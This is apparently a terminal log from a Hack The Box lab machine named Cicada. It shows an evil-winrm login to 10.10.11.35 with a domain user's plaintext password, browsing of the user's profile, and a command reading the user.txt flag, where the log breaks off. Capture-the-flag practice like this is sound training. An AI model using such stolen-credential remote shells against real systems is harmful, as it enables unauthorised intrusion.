 ┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $evil-winrm -i 10.10.11.35  -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> dir
    Directory: C:\Users\emily.oscars.CICADA
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         8/28/2024  10:32 AM                Desktop
d-r---         8/22/2024   2:22 PM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Favorites
d-r---          5/8/2021   1:20 AM                Links
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-----          5/8/2021   1:20 AM                Saved Games
d-r---          5/8/2021   1:20 AM                Videos
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
    Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        11/25/2024   3:01 AM             34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt